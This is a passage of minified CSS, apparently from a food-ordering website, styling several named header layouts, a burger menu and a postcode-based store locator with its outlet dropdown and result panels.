2rem)}.header--chatburn .header-wrapper{grid-template-rows:7rem}}@media only screen and (min-width:768px){.header--chatburn{width:calc(100% - 4rem)}}@media only screen and (max-width:1023px){.header--chatburn .header-wrapper{overflow:hidden}.header--chatburn .header-logo{justify-content:center}.header--chatburn .header-logo__anchor{height:11rem;max-width:20rem;padding:1rem 2rem}.header--chatburn .header-logo__img{justify-content:center}.header--chatburn .header-nav{align-items:center;display:flex}.header--chatburn .header-menu{align-items:center;grid-template-areas:"header-logo" "header-links" "header-buttons";grid-template-columns:1fr}.header--chatburn .header-user__name{bottom:0}.header--chatburn .header-links--desktop{display:none}.header--chatburn .header-links--mobile{background-color:var(--button-color);grid-area:header-links}.header--chatburn .header-links--mobile a:not(.button):not(.header-user__anchor){color:var(--button-background-color);padding:1rem}.header--chatburn .header-buttons{display:flex;grid-area:header-buttons}.header--chatburn .header-buttons .button{border-radius:0;border:none;flex:1 1 0;font-size:1.6rem;margin:0}.header--chatburn a.header-user__anchor,.header--chatburn a.header-user__anchor:hover{color:var(--button-background-color)}.header--chatburn .header-user__anchor svg,.header--chatburn .header-user__anchor:hover svg{fill:var(--button-background-color)}}@media only screen and (min-width:1024px){.page--default .header--chatburn .header-logo{justify-content:center}.header--chatburn .header-logo{height:11rem}.header--chatburn .header-logo__anchor{padding:2rem}.header--chatburn .header-menu{align-items:center;grid-template-areas:"header-links--primary header-logo header-links--secondary";grid-template-columns:2fr auto 2fr}.header--chatburn .header-menu a{font-size:1.6rem}.header--chatburn .header-menu a:not(.button){color:var(--link-color);padding:.8rem}.header--chatburn .header-menu a:not(.button):hover{color:var(--link-hover-color)}.header--chatburn .header-menu a:not(.button)::after{background-color:var(--link-hover-color)}.header--chatburn .header-menu .button{background-color:var(--button-background-color);border-color:var(--button-border-color);color:var(--button-color);padding:1rem 3rem}.header--chatburn .header-menu .button:hover{background-color:var(--button-hover-background-color);border-color:var(--button-hover-border-color);color:var(--button-hover-color)}.header--chatburn .header-buttons,.header--chatburn .header-links--mobile{display:none}.header--chatburn .header-user{align-items:flex-end;display:flex;flex-direction:column;justify-content:center}.header--chatburn .header-user__anchor{padding:1.4rem!important}.header--chatburn .header-user__name{bottom:.2rem}.header--chatburn .burger-menu,.header--chatburn .header-burger{display:none}}.header--clitheroe{background-color:var(--background-color);color:var(--color)}.header--clitheroe .header-wrapper{align-items:center;display:flex;justify-content:space-between;margin-left:auto;margin-right:auto;max-width:160rem}.header--clitheroe .header-logo{align-items:center;display:flex}.header--clitheroe .header-logo__anchor{box-sizing:border-box}.header--clitheroe .header-logo__img{align-items:center;box-sizing:border-box;display:flex;justify-content:center}.page--default .header--clitheroe .header-logo__img--standard,.page:not(.page--default) .header--clitheroe .header-logo__img--home{display:none}.header--clitheroe .burger-logo__img img,.header--clitheroe .burger-logo__img svg,.header--clitheroe .header-logo__img img,.header--clitheroe .header-logo__img svg{height:auto;max-height:100%;max-width:100%;width:auto}.header--clitheroe .header-nav{box-sizing:border-box;font-family:var(--bold-font);font-weight:700;height:100%;text-transform:uppercase}.header--clitheroe .header-menu{align-items:center;display:flex}.header--clitheroe .header-menu a:not(.button){position:relative;text-decoration:none}.header--clitheroe .header-menu a:not(.button)::after{bottom:.4rem;content:"";height:.2rem;left:.8rem;position:absolute;transition:width .3s ease-in-out;width:0}.header--clitheroe .header-menu a:not(.button):hover::after{width:calc(100% - 1.6rem)}.header--clitheroe .header-menu .button{display:inline-block}.header--clitheroe .header-user{align-items:center;display:flex;flex-direction:column;justify-content:center}.header--clitheroe a.header-user__anchor{box-sizing:border-box;color:var(--user-icon-color);display:flex;flex-direction:column;justify-content:center;position:relative}.header--clitheroe a.header-user__anchor:hover{color:var(--user-icon-hover-color)}.header--clitheroe .header-user__anchor svg{background-color:var(--user-icon-background-color);border-radius:var(--rounding);display:block;fill:var(--user-icon-color)}.header--clitheroe .header-user__anchor:hover svg{background-color:var(--user-icon-hover-background-color);fill:var(--user-icon-hover-color)}.header--clitheroe .burger-header{background-color:var(--header-background-color);color:var(--header-color);display:grid;grid-template-areas:"burger-close burger-logo burger-user";grid-template-columns:5.5rem auto 5.5rem;grid-template-rows:6rem;left:0;position:absolute;right:0;top:0}.header--clitheroe a.header-user__anchor{height:5.5rem;padding:1.4rem;width:5.5rem}.header--clitheroe .header-user__name{position:absolute;font-size:1rem;left:0;right:0;text-align:center}.header--clitheroe .header-burger{background-color:var(--burger-icon-background-color);border-radius:var(--rounding);box-sizing:border-box;color:var(--burger-icon-color);cursor:pointer;display:flex;height:3.5rem;flex-direction:column;justify-content:space-between;padding:.85rem .75rem;width:4rem}.header--clitheroe .header-burger:hover{background-color:var(--burger-icon-hover-background-color);color:var(--burger-icon-hover-color)}.header--clitheroe .header-burger__line{background-color:var(--burger-icon-color);height:.2rem}.header--clitheroe .header-burger:hover .header-burger__line{background-color:var(--burger-icon-hover-color)}@media only screen and (max-width:767px){.header--clitheroe .header-menu{top:7rem}}@media only screen and (min-width:768px) and (max-width:1023px){.header--clitheroe .header-wrapper{grid-template-rows:9.3rem}.header--clitheroe .header-menu{top:9.3rem}}@media only screen and (max-width:1023px){.header--clitheroe .header-logo__img,.header--clitheroe .header-wrapper{height:8rem}.header--clitheroe .header-block-1{order:1}.header--clitheroe .header-block-2{order:3}.header--clitheroe .header-block-3{margin-left:auto;order:2}.header--clitheroe .header-logo__img{padding:1rem}.header--clitheroe .header-nav{align-items:center;display:flex;order:3;padding:1.25rem .75rem}.header--clitheroe .header-buttons,.header--clitheroe .header-menu{display:none}.header--clitheroe .header-user__name{bottom:0}}@media only screen and (min-width:1024px){.header--clitheroe .header-wrapper{height:12.5rem}.header--clitheroe .header-wrapper>div{flex:1 1 0}.header--clitheroe .header-block-3{align-items:center;display:flex;justify-content:flex-end}.header--clitheroe .header-logo__img{height:12.5rem;padding:1rem}.header--clitheroe .header-nav{align-items:center;display:flex;flex:1;justify-content:center}.header--clitheroe .header-menu{flex:1;justify-content:center}.header--clitheroe .header-menu a{font-size:1.6rem}.header--clitheroe .header-menu a:not(.button){border-left:.3rem solid var(--button-background-color);color:var(--link-color);margin:0;padding:2rem}.header--clitheroe .header-menu a:first-of-type:not(.button){border-left:0}.header--clitheroe .header-menu a:not(.button):hover{color:var(--link-hover-color)}.header--clitheroe .header-menu a:not(.button)::after{background-color:var(--link-hover-color);bottom:1.6rem;left:2rem}.header--clitheroe .header-menu a:not(.button):hover::after{width:calc(100% - 4rem)}.header--clitheroe .header-menu .button{background-color:var(--button-background-color);border-color:var(--button-border-color);color:var(--button-color);padding:1rem 3rem}.header--clitheroe .header-menu .button:hover{background-color:var(--button-hover-background-color);border-color:var(--button-hover-border-color);color:var(--button-hover-color)}.header--clitheroe .header-buttons{align-items:center;display:flex;grid-area:header-buttons;justify-content:flex-end}.header--clitheroe .header-buttons a.button{margin:1rem 0 1rem 2rem}.header--clitheroe .header-user{align-items:flex-end;display:flex;flex-direction:column;justify-content:center}.header--clitheroe .header-user__name{bottom:.2rem}.header--clitheroe .burger-menu,.header--clitheroe .header-burger{display:none}}.header--ramsbottom{background-color:var(--background-color);box-shadow:var(--box-shadow);color:var(--color)}.header--ramsbottom .header-wrapper{align-items:stretch;display:flex;justify-content:space-between;margin-left:auto;margin-right:auto;max-width:160rem}.header--ramsbottom .header-block-2{display:flex}.header--ramsbottom .header-logo{align-items:center;display:flex;flex-direction:column;justify-content:center}.header--ramsbottom .header-logo__anchor{box-sizing:border-box;position:relative}.header--ramsbottom .header-logo__img{align-items:center;box-sizing:border-box;display:flex;justify-content:center}.page--default .header--ramsbottom .header-logo__img--standard,.page:not(.page--default) .header--ramsbottom .header-logo__img--home{display:none}.header--ramsbottom .burger-logo__img img,.header--ramsbottom .burger-logo__img svg,.header--ramsbottom .header-logo__img img,.header--ramsbottom .header-logo__img svg{display:block;height:auto;max-height:100%;max-width:100%;width:auto}.header--ramsbottom .header-logo__img--home img,.header--ramsbottom .header-logo__img--home svg{background-color:var(--background-color);border-radius:var(--rounding);max-height:calc(100% - 2rem);max-width:calc(100% - 2rem);padding:1rem;position:relative}.header--ramsbottom .header-nav{box-sizing:border-box;font-family:var(--bold-font);font-weight:700;grid-area:header-nav;height:100%;text-transform:uppercase}.header--ramsbottom .header-menu{align-items:center;display:flex}.header--ramsbottom .header-menu a:not(.button){position:relative;text-decoration:none}.header--ramsbottom .header-menu a:not(.button)::after{bottom:.4rem;content:"";height:.2rem;left:.8rem;position:absolute;transition:width .3s ease-in-out;width:0}.header--ramsbottom .header-menu a:not(.button):hover::after{width:calc(100% - 1.6rem)}.header--ramsbottom .header-menu .button{display:inline-block}.header--ramsbottom .header-user{align-items:center;display:flex;flex-direction:column;grid-area:header-user;justify-content:center}.header--ramsbottom a.header-user__anchor{box-sizing:border-box;color:var(--user-icon-color);display:flex;flex-direction:column;justify-content:center;position:relative}.header--ramsbottom a.header-user__anchor:hover{color:var(--user-icon-hover-color)}.header--ramsbottom .header-user__anchor svg{background-color:var(--user-icon-background-color);border-radius:var(--rounding);display:block;fill:var(--user-icon-color)}.header--ramsbottom .header-user__anchor:hover svg{background-color:var(--user-icon-hover-background-color);fill:var(--user-icon-hover-color)}.header--ramsbottom .burger-header{background-color:var(--header-background-color);color:var(--header-color);display:grid;grid-template-areas:"burger-close burger-logo burger-user";grid-template-columns:5.5rem auto 5.5rem;grid-template-rows:6rem;left:0;position:absolute;right:0;top:0}.header--ramsbottom a.header-user__anchor{height:5.5rem;padding:1.4rem;width:5.5rem}.header--ramsbottom .header-user__name{position:absolute;font-size:1rem;left:0;right:0;text-align:center}.header--ramsbottom .header-burger{background-color:var(--burger-icon-background-color);border-radius:var(--rounding);box-sizing:border-box;color:var(--burger-icon-color);cursor:pointer;display:flex;height:3.5rem;flex-direction:column;justify-content:space-between;padding:.85rem .75rem;width:4rem}.header--ramsbottom .header-burger:hover{background-color:var(--burger-icon-hover-background-color);color:var(--burger-icon-hover-color)}.header--ramsbottom .header-burger__line{background-color:var(--burger-icon-color);height:.2rem}.header--ramsbottom .header-burger:hover .header-burger__line{background-color:var(--burger-icon-hover-color)}@media only screen and (max-width:1023px){.header--ramsbottom .header-wrapper{height:8rem}.header--ramsbottom .header-logo{padding-left:1rem}.header--ramsbottom .header-logo__img{height:8rem;padding:1rem}.header--ramsbottom .header-logo__img--home{height:16rem}.header--ramsbottom .header-nav{align-items:center;display:flex;order:2;padding:1.25rem .75rem}.header--ramsbottom .header-menu{display:none}.header--ramsbottom .header-user{order:1}.header--ramsbottom .header-user__name{bottom:0}}@media only screen and (min-width:1024px){.header--ramsbottom .header-wrapper{height:13rem}.page--default .header--ramsbottom .header-logo{padding-left:3.5rem}.header--ramsbottom .header-logo__img--standard{height:13rem;padding:1rem}.header--ramsbottom .header-logo__img--home{height:26rem}.header--ramsbottom .header-nav{align-items:center;display:flex;justify-content:flex-end}.header--ramsbottom .header-menu a{font-size:1.6rem}.header--ramsbottom .header-menu a:not(.button){color:var(--link-color);padding:.8rem}.header--ramsbottom .header-menu a:not(.button):hover{color:var(--link-hover-color)}.header--ramsbottom .header-menu a:not(:first-of-type){margin-left:.8rem}.header--ramsbottom .header-menu a:not(:last-of-type){margin-right:.8rem}.header--ramsbottom .header-menu a:not(.button)::after{background-color:var(--link-hover-color)}.header--ramsbottom .header-menu .button{background-color:var(--button-background-color);border-color:var(--button-border-color);color:var(--button-color);padding:1rem 3rem}.header--ramsbottom .header-menu .button:hover{background-color:var(--button-hover-background-color);border-color:var(--button-hover-border-color);color:var(--button-hover-color)}.header--ramsbottom .header-user{align-items:flex-end;display:flex;flex-direction:column;justify-content:center}.header--ramsbottom .header-user__name{bottom:.2rem}.header--ramsbottom .burger-menu,.header--ramsbottom .header-burger{display:none}}.header--sabden{background-color:var(--background-color);color:var(--color);position:relative}.header--sabden .header-wrapper{align-items:stretch;display:flex;justify-content:space-between;margin-left:auto;margin-right:auto;max-width:160rem}.header--sabden .header-logo{align-items:center;display:flex}.header--sabden .header-logo__anchor{box-sizing:border-box}.header--sabden .header-logo__img{align-items:center;box-sizing:border-box;display:flex}.page--default .header--sabden .header-logo__img--standard,.page:not(.page--default) .header--sabden .header-logo__img--home{display:none}.header--sabden .burger-logo__img img,.header--sabden .burger-logo__img svg,.header--sabden .header-logo__img img,.header--sabden .header-logo__img svg{display:block;height:auto;max-height:100%;max-width:100%;width:auto}.header--sabden .header-nav{box-sizing:border-box;font-family:var(--bold-font);font-weight:700;text-transform:uppercase}.header--sabden .header-menu{align-items:center;display:flex}.header--sabden .header-menu a:not(.button){position:relative;text-decoration:none}.header--sabden .header-menu a:not(.button)::after{bottom:.4rem;content:"";height:.2rem;left:.8rem;position:absolute;transition:width .3s ease-in-out;width:0}.header--sabden .header-menu a:not(.button):hover::after{width:calc(100% - 1.6rem)}.header--sabden .header-menu .button{display:inline-block}.header--sabden .header-user{align-items:center;display:flex;justify-content:flex-end}.header--sabden a.header-user__anchor{box-sizing:border-box;color:var(--user-icon-color);display:flex;flex-direction:column;justify-content:center;position:relative}.header--sabden a.header-user__anchor:hover{color:var(--user-icon-hover-color)}.header--sabden .header-user__anchor svg{background-color:var(--user-icon-background-color);border-radius:var(--rounding);display:block;fill:var(--user-icon-color)}.header--sabden .header-user__anchor:hover svg{background-color:var(--user-icon-hover-background-color);fill:var(--user-icon-hover-color)}.header--sabden a.header-user__anchor{height:5.5rem;padding:1.4rem;width:5.5rem}.header--sabden .header-user__name{position:absolute;font-size:1rem;left:0;right:0;text-align:center}.header--sabden .header-burger{background-color:var(--burger-icon-background-color);border-radius:var(--rounding);box-sizing:border-box;color:var(--burger-icon-color);cursor:pointer;display:flex;height:3.5rem;flex-direction:column;justify-content:space-between;padding:.85rem .75rem;width:4rem}.header--sabden .header-burger:hover{background-color:var(--burger-icon-hover-background-color);color:var(--burger-icon-hover-color)}.header--sabden .header-burger__line{background-color:var(--burger-icon-color);height:.2rem}.header--sabden .header-burger:hover .header-burger__line{background-color:var(--burger-icon-hover-color)}@media only screen and (max-width:1023px){.header--sabden .header-wrapper{height:8rem}.header--sabden .header-logo{justify-content:center;order:2}.header--sabden .header-logo__img{justify-content:center;height:8rem;padding:1rem}.header--sabden .header-nav{align-items:center;display:flex;order:1}.header--sabden .header-burger{margin:1.25rem .75rem}.header--sabden .header-menu{display:none}.header--sabden .header-user{order:3}.header--sabden .header-user__name{bottom:0}}@media only screen and (min-width:1024px){.header--sabden .header-wrapper{height:12rem}.header--sabden .header-logo__img{height:12rem;padding:1rem}.header--sabden .header-logo__img--home{justify-content:flex-start}.header--sabden .header-nav{align-items:center;display:flex;justify-content:flex-end;margin-left:auto}.page--default .header--sabden .header-nav{justify-content:center}.page--default .header--sabden .header-wrapper>*{flex:1 1 0}.header--sabden .header-menu a{font-size:1.6rem}.header--sabden .header-menu a:not(.button){color:var(--link-color);padding:.8rem}.header--sabden .header-menu a:not(.button):hover{color:var(--link-hover-color)}.header--sabden .header-menu a:not(:first-of-type){margin-left:.8rem}.header--sabden .header-menu a:not(:last-of-type){margin-right:.8rem}.header--sabden .header-menu a:not(.button)::after{background-color:var(--link-hover-color)}.header--sabden .header-menu .button{background-color:var(--button-background-color);border-color:var(--button-border-color);color:var(--button-color);padding:1rem 3rem}.header--sabden .header-menu .button:hover{background-color:var(--button-hover-background-color);border-color:var(--button-hover-border-color);color:var(--button-hover-color)}.header--sabden .header-user{align-items:flex-end;display:flex;flex-direction:column;justify-content:center}.header--sabden .header-user__name{bottom:.2rem}.header--sabden .burger-menu,.header--sabden .header-burger{display:none}}.header--twiston{background-color:var(--background-color);color:var(--color)}.header--twiston .header-wrapper{align-items:stretch;box-sizing:border-box;display:flex;justify-content:space-between;margin-left:auto;margin-right:auto;max-width:160rem;width:100%}.header--twiston .header-logo{align-items:center;display:flex;flex-direction:column;justify-content:center}.page--default .header--twiston .header-logo__img--standard,.page:not(.page--default) .header--twiston .header-logo__img--home{display:none}.header--twiston .header-logo img,.header--twiston .header-logo svg{height:auto;max-height:100%;max-width:100%;width:auto}.header--twiston .header-logo__anchor{box-sizing:border-box}.header--twiston .header-logo__img{align-items:center;box-sizing:border-box;display:flex;justify-content:center}.page--default .header--twiston .header-logo__img--standard,.page:not(.page--default) .header--twiston .header-logo__img--home{display:none}.header--twiston .burger-logo__img img,.header--twiston .burger-logo__img svg,.header--twiston .header-logo__img img,.header--twiston .header-logo__img svg{height:auto;max-height:100%;max-width:100%;width:auto}.header--twiston .header-nav{box-sizing:border-box;font-family:var(--bold-font);font-weight:700;height:100%;text-transform:uppercase}.header--twiston .header-menu{align-items:center;display:flex}.header--twiston .header-menu a:not(.button){position:relative;text-decoration:none}.header--twiston .header-menu a:not(.button)::after{bottom:.4rem;content:"";height:.2rem;left:.8rem;position:absolute;transition:width .3s ease-in-out;width:0}.header--twiston .header-menu a:not(.button):hover::after{width:calc(100% - 1.6rem)}.header--twiston .header-menu .button{display:inline-block}.header--twiston .header-user{align-items:center;display:flex;flex-direction:column;justify-content:center}.header--twiston a.header-user__anchor{box-sizing:border-box;color:var(--user-icon-color);display:flex;flex-direction:column;justify-content:center;position:relative}.header--twiston a.header-user__anchor:hover{color:var(--user-icon-hover-color)}.header--twiston .header-user__anchor svg{background-color:var(--user-icon-background-color);border-radius:var(--rounding);display:block;fill:var(--user-icon-color)}.header--twiston .header-user__anchor:hover svg{background-color:var(--user-icon-hover-background-color);fill:var(--user-icon-hover-color)}.header--twiston a.header-user__anchor{height:5.5rem;padding:1.4rem;width:5.5rem}.header--twiston .header-user__name{position:absolute;font-size:1rem;left:0;right:0;text-align:center}.header--twiston .header-burger{background-color:var(--burger-icon-background-color);border-radius:var(--rounding);box-sizing:border-box;color:var(--burger-icon-color);cursor:pointer;display:flex;height:3.5rem;flex-direction:column;justify-content:space-between;margin-right:1rem;padding:.85rem .75rem;width:4rem}.header--twiston .header-burger:hover{background-color:var(--burger-icon-hover-background-color);color:var(--burger-icon-hover-color)}.header--twiston .header-burger__line{background-color:var(--burger-icon-color);height:.2rem}.header--twiston .header-burger:hover .header-burger__line{background-color:var(--burger-icon-hover-color)}.header--twiston .social{flex-wrap:wrap;margin:0 -.5rem}.header--twiston .header-menu .social a{margin:.5rem}.header--twiston .header-menu .social a::after{display:none}.header--clitheroe .burger-header,.header--ramsbottom .burger-header,.header--sabden .burger-header,.header--twiston .burger-header{align-items:stretch;background-color:var(--header-background-color);color:var(--header-color);display:flex;height:8rem;justify-content:space-between;left:0;position:absolute;right:0;top:0}.header--clitheroe .burger-logo__anchor,.header--ramsbottom .burger-logo__anchor,.header--sabden .burger-logo__anchor,.header--twiston .burger-logo__anchor{padding:0}.header--clitheroe .burger-logo__img,.header--ramsbottom .burger-logo__img,.header--sabden .burger-logo__img,.header--twiston .burger-logo__img{box-sizing:border-box;height:8rem;padding:1rem}@media only screen and (max-width:767px){.header--twiston .header-menu{top:7rem}}@media only screen and (max-width:1023px){.header--twiston .header-logo__img,.header--twiston .header-wrapper{height:8rem}.header--twiston .header-logo__img--home{height:16rem}.header--twiston .header-block-1,.header--twiston .header-buttons,.header--twiston .header-nav{display:none}.header--twiston .header-logo__img{padding:1rem}.header--twiston .header-buttons,.header--twiston .header-menu,.header--twiston .header-nav--extra{display:none}.header--twiston .header-block-2{order:2}.header--twiston .header-block-3{display:flex;order:1}.header--twiston .header-block-4{align-items:center;display:flex;order:3}.header--twiston .header-user__name{bottom:0}}@media only screen and (min-width:1024px){.header--twiston .header-logo__img,.header--twiston .header-wrapper{height:12rem}.header--twiston .header-wrapper{padding:0 2rem}.header--twiston .header-wrapper>div{flex:1 1 0}.header--twiston .header-logo__img--home{height:24rem}.header--twiston .header-block-3{display:flex;justify-content:flex-end}.header--twiston .header-block-4{display:none}.header--twiston .header-logo__img{padding:1rem 2rem}.header--twiston .header-nav{display:flex;flex:1;order:3}.header--twiston .header-nav--extra{order:1}.header--twiston .header-menu{flex:1;justify-content:space-around}.header--twiston .header-nav--extra .header-menu{justify-content:flex-start}.header--twiston .header-menu a{font-size:2rem}.header--twiston .header-menu a:not(.button){color:var(--link-color);margin:0;padding:1rem}.header--twiston .header-menu a:not(.button):hover{color:var(--link-hover-color)}.header--twiston .header-menu a:not(.button)::after{background-color:var(--link-hover-color);bottom:.6rem;left:1rem}.header--twiston .header-menu a:not(.button):hover::after{width:calc(100% - 2rem)}.header--twiston .header-menu .social a{margin:.5rem;padding:1rem}.header--twiston .header-menu .button{background-color:var(--button-background-color);border-color:var(--button-border-color);color:var(--button-color);padding:1rem 3rem}.header--twiston .header-menu .button:hover{background-color:var(--button-hover-background-color);border-color:var(--button-hover-border-color);color:var(--button-hover-color)}.header--twiston .header-buttons{align-items:center;display:flex;justify-content:flex-end;justify-self:flex-end;order:4}.header--twiston .header-buttons a.button{margin:1rem 0 1rem 2rem}.header--twiston .header-user{justify-self:flex-end;order:5}.header--twiston .header-user__name{bottom:.2rem}.header--twiston .burger-menu,.header--twiston .header-burger{display:none}}.header--whalley{background-color:var(--background-color);color:var(--color);position:relative}.header--whalley .header-wrapper{align-items:center;display:flex;flex-direction:column;justify-content:space-around;margin-left:auto;margin-right:auto;max-width:160rem}.header--whalley .header-logo{align-items:center;display:flex;position:relative}.header--whalley .header-logo__anchor{box-sizing:border-box}.header--whalley .header-logo__img{align-items:center;box-sizing:border-box;display:flex}.page--default .header--whalley .header-logo__img--standard,.page:not(.page--default) .header--whalley .header-logo__img--home{display:none}.header--whalley .header-logo__img img,.header--whalley .header-logo__img picture,.header--whalley .header-logo__img svg{display:block;height:auto;max-height:100%;max-width:100%;width:auto}.header--whalley .header-nav{box-sizing:border-box;font-family:var(--bold-font);font-weight:700;text-transform:uppercase}.header--whalley .header-menu{align-items:center;display:flex}.header--whalley .header-menu a:not(.button){position:relative;text-decoration:none}.header--whalley .header-social a{height:2.5rem;margin:.15rem;padding:.5rem;width:2.5rem}.header--whalley .header-menu .button{display:inline-block}.header--whalley .header-user{align-items:center;display:flex;justify-content:flex-end}.header--whalley a.header-user__anchor{box-sizing:border-box;color:var(--user-icon-color);display:flex;flex-direction:column;justify-content:center;position:relative}.header--whalley a.header-user__anchor:hover{color:var(--user-icon-hover-color)}.header--whalley .header-user__anchor svg{background-color:var(--user-icon-background-color);border-radius:var(--rounding);display:block;fill:var(--user-icon-color)}.header--whalley .header-user__anchor:hover svg{background-color:var(--user-icon-hover-background-color);fill:var(--user-icon-hover-color)}.header--whalley a.header-user__anchor{height:5.5rem;padding:1.4rem;width:5.5rem}.header--whalley .header-user__name{position:absolute;font-size:1rem;left:0;right:0;text-align:center}.header--whalley .header-burger{background-color:var(--burger-icon-background-color);border-radius:50%;box-sizing:border-box;color:var(--burger-icon-color);cursor:pointer;display:flex;height:4rem;flex-direction:column;justify-content:space-between;padding:1.2rem .75rem;width:4rem}.header--whalley .header-burger:hover{background-color:var(--burger-icon-hover-background-color);color:var(--burger-icon-hover-color)}.header--whalley .header-burger__line{background-color:var(--burger-icon-color);height:.2rem}.header--whalley .header-burger:hover .header-burger__line{background-color:var(--burger-icon-hover-color)}.header--whalley .burger-header{align-items:center;display:flex;height:10rem;justify-content:center}.header--whalley .burger-close{flex:none;height:6rem;width:6rem}.header--whalley .burger-menu-wrapper{align-items:stretch;justify-content:flex-start}.header--whalley .burger-content a:not(.button){font-family:var(--normal-font);font-weight:400}@media only screen and (max-width:767px){.header--whalley .header-wrapper{height:21.1rem}.header--whalley .header-logo{display:flex;flex-direction:column;justify-content:center;order:2}.header--whalley .header-logo__anchor{margin-bottom:1rem}.header--whalley .header-logo__img{justify-content:center;height:8rem;padding:1rem}.header--whalley .header-wrapper>.header-nav{display:none}.header--whalley .header-burger{margin:1.25rem .75rem}.header--whalley .header-menu{display:none}.header--whalley .header-user{order:3}.header--whalley .header-user__name{bottom:0}}@media only screen and (min-width:768px){.header--whalley .header-logo{padding-top:2.65rem}.header--whalley .header-logo__img{padding:1rem}.header--whalley .header-logo__img--home{justify-content:flex-start}.header--whalley .header-nav{align-items:center;display:flex;justify-content:center}.header--whalley .header-menu a:not(.button){background-color:var(--link-background-color);color:var(--link-color);padding:0 1.5rem}.header--whalley .header-menu a:not(.button):hover{background-color:var(--link-hover-background-color);color:var(--link-hover-color)}.header--whalley .header-menu .button{background-color:var(--button-background-color);border-color:var(--button-border-color);color:var(--button-color);padding:1rem 3rem}.header--whalley .header-menu .button:hover{background-color:var(--button-hover-background-color);border-color:var(--button-hover-border-color);color:var(--button-hover-color)}.header--whalley .header-social{position:absolute;right:0;top:0}.header--whalley .header-user{align-items:flex-end;display:flex;flex-direction:column;justify-content:center}.header--whalley .header-user__name{bottom:.2rem}.header--whalley .burger-menu,.header--whalley .header-burger{display:none}}@media only screen and (min-width:768px) and (max-width:1023px){.header--whalley .header-wrapper{height:25rem}.header--whalley .header-logo__img{height:12rem}.header--whalley .header-menu a{font-size:1.6rem}}@media only screen and (min-width:1024px){.header--whalley .header-wrapper{height:31.4rem}.header--whalley .header-logo__img{height:18rem}.header--whalley .header-menu a{font-size:2.2rem}.header--whalley .header-menu a:not(.button){min-width:11rem}}.locator{background-color:var(--background-color);color:var(--color);font-family:var(--bold-font);font-weight:700;position:relative;text-align:center;z-index:2}.locator-buttons{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto;max-width:160rem;padding:2rem}.locator-buttons a.button{margin:1rem}a.locator__anchor{display:block;letter-spacing:.1rem;text-decoration:none;text-transform:uppercase}.locator__anchor-text{position:relative}.locator__anchor-text::after{background-color:var(--link-hover-color);bottom:-.4rem;content:"";height:.2rem;left:.1rem;position:absolute;transition:width .2s ease-in-out;width:0}a.locator__anchor:hover .locator__anchor-text::after{width:calc(100% - .1rem)}.locator__form{display:flex}.locator__label{color:var(--color);transition:height .4s ease-in-out}.locator__fieldset--postcode .locator__label--notification{margin-bottom:0}.locator__field{align-items:stretch;display:flex;margin-bottom:2rem;position:relative}.locator__field--outlets{flex-direction:column}input.locator__postcode{border-radius:var(--rounding) 0 0 var(--rounding);border-right:none;font-family:var(--bold-font);font-weight:700;margin-bottom:0;text-transform:uppercase}.locator__icon{align-items:center;background-color:var(--locator-icon-background-color);border:.2rem solid var(--form-field-border-color);border-left:none;border-radius:0 var(--rounding) var(--rounding) 0;display:flex;justify-content:center}.locator__icon svg{height:auto;stroke:var(--locator-icon-color);width:50%}.locator__outlet-dropdown{position:relative;z-index:1}.locator__outlet-select{cursor:pointer;position:relative;text-transform:uppercase}.locator__outlet-select.slide-trigger--active .locator__outlet-selected{border-radius:var(--rounding) var(--rounding) 0 0}.locator__outlet-selected{background-color:var(--form-field-background-color);border:.2rem solid var(--form-field-background-color);border-radius:var(--rounding);color:var(--form-field-color);display:block;padding:1.2rem;transition:border-radius .3s ease-in-out}.locator__chevron{position:absolute;right:2rem;top:50%;transform:translateY(-50%)}.locator__chevron svg{height:auto;stroke:var(--form-field-color);width:2rem}.locator__outlet-options{background-color:var(--background-color);border-radius:0 0 var(--rounding) var(--rounding);box-sizing:border-box;overflow:hidden;padding-top:.5rem;position:absolute;top:100%}.locator__outlet-list{max-height:50rem;overflow-y:auto;scrollbar-color:var(--form-field-background-color) transparent;scrollbar-gutter:stable;scrollbar-width:auto}@media only screen and (max-height:768px){.locator__outlet-list{max-height:30rem}}.locator__outlet-list::-webkit-scrollbar{width:.5rem}.locator__outlet-list::-webkit-scrollbar-track{background-color:transparent}.locator__outlet-list::-webkit-scrollbar-thumb{background-color:var(--form-field-background-color)}.locator__outlet-option{cursor:pointer;text-transform:uppercase;padding:1.2rem 2rem;position:relative}.locator__outlet-option-text{display:inline-block;position:relative;z-index:1}.locator__outlet-option-text::after{background-color:var(--link-hover-color);bottom:-.4rem;content:"";height:.2rem;left:.1rem;position:absolute;transition:width .2s ease-in-out;width:0}.locator__outlet-option:hover .locator__outlet-option-text::after{width:calc(100% - .1rem)}.locator__outlet-option:nth-child(even)::after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;background-color:rgba(0,0,0,.1)}@media only screen and (max-width:767px){.locator{text-align:center}.locator__anchor{font-size:2.1rem;padding:2rem}.locator__form{flex-direction:column;padding:0 2rem}input.locator__postcode{width:calc(100% - 53px)}.locator__icon{width:5.1rem}.locator__outlet-options{left:0;right:0}.locator__outlet-option{padding:1rem 2rem}}@media only screen and (min-width:768px){.locator__anchor{font-size:2.8rem;padding:2.8rem}.locator__form{box-sizing:border-box;flex-wrap:wrap;justify-content:center;margin-left:auto;margin-right:auto;max-width:160rem;padding-left:2rem;padding-right:2rem}.locator__fieldset{margin:0 1rem;text-align:center;width:30rem}.locator__icon{width:6rem}.locator__outlet-options{left:0;right:0}}.locator-result{font-family:var(--font-family-standard);letter-spacing:normal;text-align:left}.locator-result-wrapper{display:flex;flex-direction:column;margin:0 auto;max-width:40em;padding:0 20px 20px}.locator-result__heading{font-family:var(--font-family-bold);font-size:1.2em;margin-bottom:12px;position:relative}.locator-result__chevron{display:block;position:absolute;text-align:center;height:16px;width:18px;right:0;top:10px}.locator-result__chevron::after,.locator-result__chevron::before{background-color:#fff;content:"";height:4px;position:absolute;top:0}.locator-result__chevron::before{left:0;transform:skew(0deg,45deg);width:51%}.locator-result__chevron::after{right:0;transform:skew(0deg,-45deg);width:50%}.locator-result-status{align-self:flex-start;background-color:#fff;display:inline-block;font-family:var(--font-family-bold);margin-bottom:12px;padding:5px 10px}.locator-result-status--open{color:green}.locator-result-status--closed{color:red}.locator-result-status--other{color:orange}.locator-result-detail{padding-bottom:12px}.locator-result-details{border-bottom:1px solid #fff}.locator-result-detail--address{font-family:var(--font-family-bold);font-style:normal}.locator-result-detail__heading{font-family:var(--font-family-bold)}.locator-result-buttons{display:flex;flex-wrap:wrap;margin:0 -10px}.locator-result__button{flex:1 1 0;margin:10px;text-align:center}.locator-result__button 